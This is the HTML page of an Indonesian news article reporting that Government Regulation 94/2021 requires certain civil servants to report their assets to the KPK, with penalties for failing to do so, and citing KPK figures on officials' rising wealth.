						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/105134491901654" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/105134491901654" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-114"><a href="https://nawalamedia.id/category/gaya-hidup/">Gaya Hidup</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://nawalamedia.id/" itemprop="url" rel="home">
					<img id="site-logo" src="https://nawalamedia.id/wp-content/uploads/2021/10/logo5183.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - Menulis adalah Bekerja untuk Keabadian</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://nawalamedia.id">
	<input type="search" class="search-field"
	       placeholder="Cari...&quot;"
	       value="" name="s"
	       title="Carian untuk"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Carian">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-107"><a href="https://nawalamedia.id/">Home</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-1070"><a href="https://nawalamedia.id/category/feature/">Feature</a></li>
<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-323 better-anim-fade menu-item-2391"><a href="https://nawalamedia.id/category/politik/">Politik</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-108"><a href="https://nawalamedia.id/category/lingkungan/">Lingkungan</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-330 better-anim-fade menu-item-2364"><a href="https://nawalamedia.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-109"><a href="https://nawalamedia.id/category/bs-travel/">Travel</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-110"><a href="https://nawalamedia.id/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-640 better-anim-fade menu-item-2363"><a href="https://nawalamedia.id/category/pariwara/">Pariwara</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-111"><a href="https://nawalamedia.id/category/olahraga/">Olahraga</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-112"><a href="https://nawalamedia.id/category/peristiwa/">Peristiwa</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-113"><a href="https://nawalamedia.id/category/gaya-hidup/">Gaya Hidup</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://nawalamedia.id/" itemprop="url" rel="home">
											<img src="https://nawalamedia.id/wp-content/uploads/2021/10/logo5183.png"
						     alt="Nawala Media"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://nawalamedia.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://nawalamedia.id/category/breaking-news/" ><span itemprop="name">Breaking News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK</span><meta itemprop="item" content="https://nawalamedia.id/jokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-751" class="post-751 post type-post status-publish format-standard has-post-thumbnail  category-breaking-news category-gaya-hidup tag-kpk tag-lhkpn tag-pns single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span><span class="term-badge term-2"><a href="https://nawalamedia.id/category/gaya-hidup/">Gaya Hidup</a></span></div><div class="post-meta single-post-meta">
			<a href="https://nawalamedia.id/author/kendari/"
		   title="Semak imbas Pengarang Artikel"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Nawala Media</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-09-15T00:23:26+08:00">Pada <b>Rabu, 15 September 2021 | 00:23</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg"><img  width="700" height="395" alt="PNS" data-src="https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg">						</a>
													<figcaption class="wp-caption-text">Ilustrasi</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="751"><i class="bf-icon  fa fa-eye"></i> <b class="number">28</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item whatsapp"><a href="whatsapp://send?text=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK %0A%0A https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK @nawalamediaid&url=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F&text=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F&media=https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg&description=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div align="left">
<p dir="ltr">Pemerintah menerbitkan aturan baru soal kewajiban pegawai negeri sipil (PNS) untuk melaporkan harta kekayaan ke Komisi Pemberantasan Korupsi (KPK). Bila tidak dilakukan, maka ada hukuman disiplin bagi PNS tersebut.</p>
</div>
 <div align="left">
<p dir="ltr">Aturan itu tercantum dalam Peraturan Pemerintah Nomor 94 Tahun 2021 tentang Disiplin PNS yang diteken Presiden Joko Widodo pada 31 Agustus 2021.</p>
</div>
 <div align="left">
<p dir="ltr">Ketentuan soal kewajiban melaporkan harta kekayaan itu tercantum dalam Pasal 4 huruf e yang berbunyi: &#8220;PNS wajib melaporkan harta kekayaan kepada pejabat berwenang sesuai dengan ketentuan perundang-undangan.&#8221;</p>
</div>
 <div align="left">
<p dir="ltr">Kemudian, bagi PNS yang tidak mengikuti ketentuan tersebut bisa mendapat hukuman disiplin, mulai dari sedang hingga berat.</p>
</div>
 <div align="left">
<p dir="ltr">PNS yang wajib melaporkan harta kekayaannya adalah PNS yang menduduki jabatan fungsional dan PNS lain yang menduduki jabatan yang diwajibkan melaporkan harta kekayaan.</p>
</div>
<div class="pviwozmdjb pviwozmdjb-post-middle pviwozmdjb-float-center pviwozmdjb-align-center pviwozmdjb-column-1 pviwozmdjb-clearfix no-bg-box-model"><div id="pviwozmdjb-2538-1744646685" class="pviwozmdjb-container pviwozmdjb-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2538" data-type="custom_code"><div><div class="paralax_div" style="left">
  <div>
    <div>
      <div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4873621521965038"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:left;"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-4873621521965038"
     data-ad-slot="6380090765"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    </div>
    </div>
  </div><p class='pviwozmdjb-caption pviwozmdjb-caption-below'>Iklan oleh Google</p></div></div> <div align="left">
<p dir="ltr">Jika PNS pejabat fungsional tidak melaporkan harta kekayaan, maka ia bisa dijatuhi hukuman disiplin sedang, berupa pemotongan tunjangan kinerja sebesar 25 persen selama enam hingga 12 bulan.</p>
</div>
 <div align="left">
<p dir="ltr">Sementara, bagi PNS lain yang menduduki jabatan yang diwajibkan melaporkan harta kekayaan, tetapi tidak melaporkan bisa mendapat hukuman disiplin berat berupa penurunan jabatan satu tingkat lebih rendah selama 12 bulan; pembebasan dari jabatannya menjadi jabatan pelaksana selama 12 bulan; hingga pemberhentian dengan hormat tidak atas permintaan sendiri sebagai PNS.</p>
</div>
 <div align="left">
<p dir="ltr">Masalah harta kekayaan pejabat di Indonesia sempat mendapat sorotan dalam beberapa waktu terakhir setelah Komisi Pemberantasan Korupsi (KPK) melaporkan bahwa sebanyak 70,3 persen harta kekayaan para pejabat negara naik selama setahun terakhir atau di masa pandemi Covid-19.</p>
</div>
 <div align="left">
<p dir="ltr">Bahkan, dari laporan KPK, tercatat bahwa Kepala Bagian Kesejahteraan (Kabag Kesra) Sekretariat Daerah Kabupaten Rokan Hulu, Riau, Umzakirman masuk deretan pejabat terkaya. Total harta kekayaan Umzakirman mencapai Rp1,8 triliun.</p>
</div>
 <div align="left">
<p dir="ltr">Selain itu, ada pula Kepala Sekolah SMK Negeri 5 Kota Tangerang, Nurhali yang tercatat memiliki kekayaan hingga Rp1,6 triliun. Serta, Wakil Camat Setiabudi Jakarta Selatan, Jan Hider Oslannd yang memiliki harta kekayaan hingga Rp958 miliar. (CNN/Yat)</p>
<p dir="ltr">Sumber : CNNIndonesia.com</p>
</div> <div class="pviwozmdjb pviwozmdjb-post-bottom pviwozmdjb-float-center pviwozmdjb-align-center pviwozmdjb-column-1 pviwozmdjb-clearfix no-bg-box-model"><div id="pviwozmdjb-4925-288407298" class="pviwozmdjb-container pviwozmdjb-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="4925" data-type="custom_code"><strong>ARTIKEL-ARTIKEL MENARIK NAWALAMEDIA.ID BISA DIAKSES VIA GOOGLE NEWS(GOOGLE BERITA) BERIKUT INI</strong>: <a href="https://news.google.com/publications/CAAqBwgKMJ6Vqwswm6DDAw" target="_blank" rel="noopener">LINK</a></div></div>			</div>

					<div class="entry-terms post-tags clearfix style-2">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://nawalamedia.id/tag/kpk/" rel="tag">KPK</a><a href="https://nawalamedia.id/tag/lhkpn/" rel="tag">LHKPN</a><a href="https://nawalamedia.id/tag/pns/" rel="tag">PNS</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="751"><i class="bf-icon  fa fa-eye"></i> <b class="number">28</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK %0A%0A https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK @nawalamediaid&url=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F&text=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnawalamedia.id%2Fjokowi-wajibkan-pns-laporkan-harta-kekayaan-ke-kpk%2F&media=https://nawalamedia.id/wp-content/uploads/2021/08/60a20e9261bfa24308fa9113_keuntungan-menjadi-pns-pusat.jpg&description=Jokowi Wajibkan PNS Laporkan Harta Kekayaan ke KPK" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://nawalamedia.id/author/kendari/"
	   title="Semak imbas Pengarang Artikel">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://nawalamedia.id/author/kendari/"><span class="post-author-name">Nawala Media</span></a>

					<span class="title-counts">5109 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://nawalamedia.id"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>

<style>

	#bsnp-1074141690.bs-newsletter-pack input.bsnp-input:focus{border-color: #992556  !important}
	#bsnp-1074141690.bs-newsletter-pack input.bsnp-input:focus + .bsnp-icon{ color: #992556  !important}
	#bsnp-1074141690.bs-newsletter-pack.bsnp-t1 .bsnp-ic.bsnp-ic,
	#bsnp-1074141690.bs-newsletter-pack.bsnp-t1:before,
	#bsnp-1074141690.bs-newsletter-pack .bsnp-button { background-color: #992556 !important}
	

</style>
	<div id="bsnp-1074141690" class="bs-shortcode bs-newsletter-pack bsnp-feedburner bsnp-st-wide bsnp-t1 bsnp-s5 ">
		
					<div class="bsnp-ic bsnp-ic-icon">
				<i class="bsnp-icon fa fa-envelope"></i>
			</div>
		
		<div class="bsnp-bc">

							<div class="bsnp-title heading-typo">Berlangganan Berita via Email</div>
			
							<div class="bsnp-desc">Berlangganan Berita via Email untuk Mendapatkan Semua Artikel Secara Gratis DIkirim ke Email Anda</div>
			
			
						<form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bsnp-form clearfix " target="_blank">
				            <input type="hidden" value="fpqibd63hdo6ep6q8s1jenr4go" name="uri"/>
				            <input type="hidden" name="loc" value="id_ID"/>
				            <div class="bsnp-inputs-wrap bsnp-clearfix bsnp-2-row">
					            <div class="bsnp-field-w bsnp-field-input-w"><input autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" name="email" class="bsnp-input " placeholder="Masukkan Email Anda" /><i class="bsnp-icon fa fa-envelope"></i></div>
					            <div class="bsnp-field-w bsnp-field-button-w"><button class="bsnp-button" name="submit" type="submit">Subscribe</button></div>
							</div>
			            </form>
							<div class="bsnp-after">Anda Dapat Berhenti Subscribe Kapanpun</div>
			
			<div class='bsnp-si  bsnp-si-t1 bsnp-si-s1'>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-name not-colored in-4-col">
						<ul class="social-list bsc-clearfix"> <li class="social-item facebook" > <a href = "https://www.facebook.com/105134491901654" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-name" > Facebook </span> </a> </li>  <li class="social-item twitter" > <a href = "https://twitter.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-name" > Twitter </span> </a> </li>  <li class="social-item dribbble" > <a href = "https://dribbble.com/better-studio" target = "_blank" > <i class="item-icon bsfi-dribbble" ></i><span class="item-name" > Dribbble </span> </a> </li>  <li class="social-item vimeo" > <a href = "https://vimeo.com/channels/nicetype" target = "_blank" > <i class="item-icon bsfi-vimeo" ></i><span class="item-name" > Vimeo </span> </a> </li>  <li class="social-item github" > <a href = "https://github.com/better-studio" target = "_blank" > <i class="item-icon bsfi-github" ></i><span class="item-name" > Github </span> </a> </li>  <li class="social-item vk" > <a href = "https://vk.com/applevk" target = "_blank" > <i class="item-icon bsfi-vk" ></i><span class="item-name" > VK </span> </a> </li>  <li class="social-item pinterest" > <a href = "http://www.pinterest.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-name" > Pinterest </span> </a> </li>  <li class="social-item steam" > <a href = "https://steamcommunity.com/groups/steammusic" target = "_blank" > <i class="item-icon bsfi-steam" ></i><span class="item-name" > Steam </span> </a> </li>  <li class="social-item instagram" > <a href = "https://instagram.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-name" > Instagram </span> </a> </li>  <li class="social-item envato" > <a href = "http://betterstudio.com" target = "_blank" > <i class="item-icon bsfi-envato" ></i><span class="item-name" > ThemeForest </span> </a> </li>  <li class="social-item posts" > <i class="item-icon bsfi-posts" ></i><span class="item-name" > Posts </span> </li>  <li class="social-item comments" > <i class="item-icon bsfi-comments" ></i><span class="item-name" > Comments </span> </li>  <li class="social-item members" > <i class="item-icon bsfi-members" ></i><span class="item-name" > Members </span> </li>  <li class="social-item rss" > <a href = "https://nawalamedia.id/feed/rss/" target = "_blank" > <i class="item-icon bsfi-rss" ></i><span class="item-name" > RSS </span> </a> </li> 			</ul>
		</div>
		</div>		</div>
	</div>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Sebelumnya				</p>
				<p class="title heading-typo"><a href="https://nawalamedia.id/dua-jenazah-ditemukan-di-laut-banda-beralamat-maros-sulsel/" rel="prev">Dua Jenazah Ditemukan di Laut Banda Beralamat Maros Sulsel</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Selanjutnya <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://nawalamedia.id/bmkg-keluarkan-potensi-gelombang-tinggi-dan-awan-cumulonimbus/" rel="next">BMKG Keluarkan Potensi Gelombang Tinggi dan Awan Cumulonimbus</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_48132996_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Artikel Lainnya</span>
			</a>
			<a href="#relatedposts_48132996_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_48132996_2">
				<span
						class="h-text related-posts-heading">Dari Penulis</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_48132996_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-21194 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="Penyitaan Aset Pemprov Sultra Yang Ditempati Eks Gubernur Nur Alam Ricuh" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260122-WA0092-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260122-WA0092-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260122-WA0092-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260122-WA0092-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260122-WA0092-357x210.jpg&quot;,&quot;464&quot;:&quot;IMG-20260122-WA0092.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/penyitaan-aset-pemprov-sultra-yang-ditempati-eks-gubernur-nur-alam-ricuh/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/penyitaan-aset-pemprov-sultra-yang-ditempati-eks-gubernur-nur-alam-ricuh/" title="Penyitaan Aset Pemprov Sultra Yang Ditempati Eks Gubernur Nur Alam Ricuh">
			<span class="post-title">
				Penyitaan Aset Pemprov Sultra Yang Ditempati Eks Gubernur Nur Alam Ricuh			</span>
	</a>
	</p></div>
</div >
<div  class="post-21191 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
